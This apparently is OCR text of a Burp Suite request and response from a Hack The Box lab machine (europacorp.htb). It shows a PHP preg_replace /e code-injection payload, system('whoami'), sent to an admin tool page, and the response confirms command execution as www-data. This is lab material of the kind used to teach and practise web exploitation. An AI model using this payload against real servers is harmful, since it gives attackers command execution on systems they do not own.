 Request
Pretty Raw Hex \n
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=nshjv7ug6ouebtn7dfmmodkci2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101
Firefox/92.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin-portal.europacorp.htb/tools.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1313
11 Origin: https://admin-portal.europacorp.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 pattern=/ip_address/e&ipaddress=system('whoami')&text="openvpn": {
22 "vtun0": {
23 "local-address": {
24 "10.10.10.1": "''"
25 },
26 "local-port": "1337",
27 "mode": "site-to-site",
28 "openvpn-option": [
29 "--comp-lzo",
30 "--float",
31 "--ping 10",
32 "--ping-restart 20",
33 "--ping-timer-rem",
34 "--persist-tun",
35 "--persist-key",
36 "--user nobody",
37 "--group nogroup"
38 ],
39 "remote-address": "ip_address",
40 "remote-port": "1337",
41 "shared-secret-key-file": "/config/auth/secret"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Sep 2021 00:31:18 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-ch
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 17082
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 www-data
13 www-data
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <meta name="description" content="">
23 <meta name="author" content="">
24
25 <title>
EuropaCorp Server Admin v0.2 beta
</title>
26
27 <!-- Bootstrap Core CSS -->
28 <link href="/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet
29
30 <!-- MetisMenu CSS -->
31 <link href="/vendor/metisMenu/metisMenu.min.css" rel="stylesheet">
32
33 <!-- Custom CSS -->
34 <link href="/dist/css/sb-admin-2.css" rel="stylesheet">
35
36 <!-- Morris Charts CSS -->
37 <link href="/vendor/morrisjs/morris.css" rel="stylesheet">
38
39 <!-- Custom Fonts -->
40 <link href="/vendor/font-awesome/css/font-awesome.min.css" rel="styl